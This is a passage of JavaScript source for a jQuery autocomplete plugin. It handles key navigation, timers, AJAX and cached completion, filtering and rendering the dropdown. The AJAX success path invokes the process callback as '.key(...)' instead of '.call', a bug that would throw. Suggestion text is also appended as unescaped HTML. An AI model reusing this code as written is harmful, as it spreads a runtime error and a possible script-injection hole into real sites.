                top: offset.top + (options.offset ? options.offset.top : element.outerHeight() + 1),
                left: offset.left + (options.offset ? options.offset.left : 0)
            });
        }

        // restart the timeout to run autohide
        function updateToAutoHide() {
            if (!options.autohide) {
                return;
            }
            stopToAutoHide();
            toAutoHide = setTimeout(
                function () {
                    hide(true);
                },
                options.autohide
            );
        }

        // stop the autohide
        function stopToAutoHide() {
            if (toAutoHide) {
                clearTimeout(toAutoHide);
                toAutoHide = undef;
            }
        }

        // restart the timeout to run the autocompletion
        function updateToComplete(noWait) {
            clearTimeout(toComplete);
            toComplete = setTimeout(
                complete,
                noWait ? 0 : options.delay
            );
        }

        // highlight on/off an item by its index (0..n-1)
        function hoverize(i, visible) {
            var li = dropbox ? $("li", dropbox).eq(i) : undef;
            if (li) {
                li[(visible ? "add" : "remove") + "Class"]("hover");
                if (visible) {
                    scroll(li);
                }
            }
        }

        // scroll to make visible if needed the selected item
        function scroll(target) {
            var top = dropbox.scrollTop(),
                height = dropbox.innerHeight(),
                eTop = target.position().top,
                eHeight = target.outerHeight();
            if (eTop < 0) {
                scrolling = true;
                dropbox.scrollTop(top + eTop);
            } else if (eTop + eHeight > height) {
                scrolling = true;
                dropbox.scrollTop(top + eTop - height + eHeight);
            }
        }

        // locate next index to highlight
        function getPageUpDownItem(up) {
            if (!dropbox) {
                return false;
            }
            var height = dropbox.innerHeight(),
                pageCount = 0,
                next = iHover;

            // count visible element to process pageUp/Down
            $("li", dropbox).each(function () {
                var li = $(this);
                pageCount += (li.position().top >= 0) && (li.position().top + li.outerHeight() <= height) ? 1 : 0;
            });
            if (iHover < 0) { // not highlighted
                return (up ? count : pageCount) - 1; // up : last item, down : last of first pageCount
            }
            next += up ? -pageCount : pageCount;
            next = Math.max(0, next);
            next = Math.min(next, count - 1);
            if (options.loop && (next === iHover)) { // borders
                next = next === 0 ? count - 1 : 0;
            }
            return next;
        }

        // manage key pressed
        function keyPressed(e) {
            var next,
                c = e.which;
            if (c === 9) { // tab
                return;
            }
            if (!dropbox && (c !== 27) && (c !== 13)) { // completion empty and not [esc] or [enter]
                updateToComplete(false);
            } else if ((c === 38) || (c === 40)) { // up / down
                next = iHover + (c === 38 ? -1 : 1);
                if (options.loop) {
                    if (next < 0) {
                        next = count - 1;
                    } else if (next > count - 1) {
                        next = 0;
                    }
                }
                next = Math.max(0, next);
                next = Math.min(next, count - 1);
                preselect(next);
                e.preventDefault();
            } else if ((c === 33) || (c === 34)) { // page up / down
                next = getPageUpDownItem(c === 33);
                if (next !== false) {
                    preselect(next);
                }
                e.preventDefault();
            } else if (c === 13 || c === 39) { // enter or right arrow
                if (iHover !== -1) {
                    select(iHover, $("li", dropbox).eq(iHover).text());
                    e.preventDefault();
                    e.stopImmediatePropagation();
                } else {
                    hide(true);
                }
            } else if (c === 27) { // esc
                preselect(-1);
                hide(true);
            } else {
                updateToComplete(false);
            }
        }

        // create the data object to send in $.ajax
        function getData() {
            var data, name = "value";
            if (typeof options.cb.populate === "function") {
                data = $.extend(true, {}, options.ajax.data, options.cb.populate.call(element));
            } else {
                data = $.extend(true, {}, options.ajax.data);
                if (options.name && options.name.length) {
                    name = options.name;
                } else if (element.attr("name") && element.attr("name").length) {
                    name = element.attr("name");
                } else if (element.attr("id") && element.attr("id").length) {
                    name = element.attr("id");
                }
                data[name] = element.val();
            }
            return data;
        }

        // branch complete : ajax or use local source
        function complete() {
            var value = element.val();
            // check min length required to run completion
            if (options.minLength && (options.minLength > value.length)) {
                if (hide(true)) {
                    preselect(-1);
                }
                return;
            }
            if (options.source) {
                completeSource();
            } else {
                completeAjax();
            }
        }

        /**
         * filter data to match with user input
         * @param data {Array|Object}
         * @param cast {function}
         * @return {Object}
         */
        function matchFilter(data, cast) {
            var val = element.val(),
                re = new RegExp((options.prefix ? "^" : "") + val.replace(/[\-\[\]{}()*+?.,\\\^\$\|#\s]/g, "\\$&"), "i"), //escape regular expression
                result = {};
            // value is empty and minLenght is 0 (else, can't reach this filter)
            if (!val.length) {
                return data;
            }
            $.each(data, function (key, value) {
                if (re.test(cast(value))) {
                    result[key] = value;
                }
            });
            return result;
        }

        // run the completion : use local source
        function completeSource() {
            show(getSource(options.source), true);
        }

        // run the completion : use cache or call $.ajax
        function completeAjax() {
            var settings, data,
                value = element.val();

            // use cache if available
            if (cache && ((options.once && !$.isEmptyObject(cache)) || (options.cache && (typeof cache[value] !== "undefined")))) {
                data = options.once ? clone(cache) : clone(cache[value]);
                // user process
                if (typeof options.cb.process === "function") {
                    data = options.cb.process.call(element, data, options.once ? "once" : "cache");
                }
                if (typeof data === "string") {
                    data = splitData(data, options.splitChr);
                }
                show(data, options.match);
                return;
            }

            settings = $.extend(true, {}, options.ajax);
            settings.success = function (data, textStatus, jqXHR) {
                // store result if it will be re-used
                if (options.once) {
                    cache = clone(data);
                } else if (options.cache) {
                    cache[value] = clone(data);
                }
                // user process
                if (typeof options.cb.process === "function") {
                    data = options.cb.process.key(element, data, textStatus, jqXHR);
                }
                if (typeof data === "string") {
                    data = splitData(data, options.splitChr);
                }
                show(data, options.match);
            };

            settings.data = getData();
            $.ajax(settings);
        }

        // preselect an item (highlight : off the previous, on the new + run callback)
        function preselect(next) {
            var key;
            updateToAutoHide();
            if (iHover === next) {
                return;
            }
            hoverize(iHover, false);
            iHover = next;
            hoverize(iHover, true);
            if (typeof options.cb.preselect === "function") {
                if (iHover === -1) {
                    options.cb.preselect.call(element);

                } else {
                    key = keys[iHover];
                    options.cb.preselect.call(element, current[key], key, iHover);
                }
            }
        }

        // select an item : select data in textbox, run the callback
        function select(i, value) {
            var key = keys[i];
            stopToAutoHide();
            if (value !== undef) {
                element.val(value);
            }
            hide();
            if (typeof options.cb.select === "function") {
                options.cb.select.call(element, current[key], key, i);
            }
            element.focus();
        }

        // use data receive from post or cache to display the selectbox
        function show(data, match) {
            var position = element.position(),
                width = $.browser.msie ? element.outerWidth() : element.width(),
                cast = options.cb.cast || function (s) { return s; };

            hide();

            if (options.cb && options.cb.filter) {
                data = options.cb.filter(data);
            }

            if (!data) {
                return;
            }

            if ((typeof match === "undefined" && options.filter) || match) {
                data = matchFilter(data, cast);
            }

            current = data;

            dropbox = $(document.createElement("ul")).addClass(options.className);

            dropbox.css({
                position: "absolute",
                left: position.left + "px",
                top: (position.top + element.outerHeight()) + "px"
            });

            dropbox.scroll(function () {
                scrolling = false;
            });

            // adjust width
            if (options.width === "auto") {
                dropbox.css($.browser.msie ? "width" : "minWidth", width + "px");
            } else if (options.width === false) {
                dropbox.css({
                    width: width + "px",
                    overflow: "hidden"
                });
            } else {
                dropbox.css({
                    width: typeof options.width === "function" ? options.width() : options.width,
                    overflow: "hidden"
                });
            }

            // add items
            iHover = -1;
            count = 0;
            keys = [];
            $.each(current, function (key, value) {
                var li = $(document.createElement("li")),
                    a = $(document.createElement("a")),
                    i = count;
                a.click(function (event) {
                    event.stopPropagation();
                    select(i, cast(value));
                });
                li.click(function (event) {
                    event.stopPropagation();
                    select(i, cast(value));
                });
                li.hover(function () {
                    if (!scrolling) { // on manual scrolling (up / down key), if mouse is over item, this event must be disable
                        preselect(i);
                    }
                });
                dropbox.append(li.append(a.append(cast(value))));
                keys[i] = key;
                count += 1;
            });

            if (!count) {
                dropbox.remove();
                return;
            }

            // while clicking on an item, element trigger the focusout, so the item click is lost
            dropbox.hover(
                function () {
                    element.data(namespace + "-focus", true);
                    stopToAutoHide();
                },
                function () {
                    element.data(namespace + "-focus", false);
                    updateToAutoHide();
                    if (!element.is(":focus")) {
                        element.trigger("focusout");
                    }
                }
            );

            $("body").append(dropbox);
            win.on("resize", handlers.resize);
            relocate();

            // manage min-width, min-height, max-width, max-height for IE
            if ($.browser.msie) {
                $.each(["min", "max"], function (isMax, type) {
                    $.each(["Width", "Height"], function (i, property) {
                        var v = parseInt(dropbox.css(type + property), 10);
                        if (!isNaN(v) && ((dropbox[property.toLowerCase()]() < v) ^ isMax)) {
                            dropbox.css(property.toLowerCase(), v + "px");
                        }
                    });
                });
            }

            updateToAutoHide();
        }

        // look for value in dropbox
        function reverse(value) {
            var result = undef;
            $("li", dropbox).each(function (i, li) {
                if (result === undef && $(li).text() === value) {
                    result = i;
                }
            });
            return result;
        }

        // hide the select box
        function hide(checkReverse) {
            if (dropbox) {
                if (checkReverse) { // user escape or not select any item, but value is in the list, so run callback
                    var value = element.val(),
                        index = !value.length || (options.minLength && (options.minLength > value.length)) ? undef : reverse(value);
                    if (index !== undef) {
                        select(index);
                        return false;
                    } else if (typeof options.cb.unselect === "function") {
                        options.cb.unselect.call(element);
                    }
                }
                stopToAutoHide();
                dropbox.remove();
                win.off("resize", handlers.resize);
                dropbox = undef;
                iHover = -1;
                return true;
            }
            return false;
        }

        return {
            init: function (opts) {
                // extends defaults options
                options = $.extend(true, {}, defaults, opts);

                // initialise source data
                if (typeof options.source === "string") {
                    options.source = splitData(options.source, options.splitChr);
                }

                // some browsers use key "down" to make their own autocompletion (Opera)
                element.attr("autocomplete", "off");

                // bind events
                bind();
            },
            flushCache: function () {
                cache = {};
            },
            enable: function () {
                bind();
            },
            disable: function () {
                unbind();
                preselect(-1);
                hide();
            },
            close: function () {
                hide();
            },
            trigger: function () {
                updateToComplete(true);
            },
            display: function (source, match) {
                show(getSource(source), match);
            }
        };
    }

    //*************************************************
    // Plugin jQuery
    //*************************************************
    $.fn.autocomplete = function (p1, p2, p3) {

        $.each(this, function () { // loop on each jQuery objects
            var element = $(this),
                current = element.data(namespace);

            if (!current) {
                current = new Autocomplete(element);
                element.data(namespace, current);
            }

            if (typeof p1 === "string" && current.hasOwnProperty(p1)) {
                current[p1](p2, p3);
            } else {
                current.init(p1);
            }
        });
        return this;
    };

}(jQuery));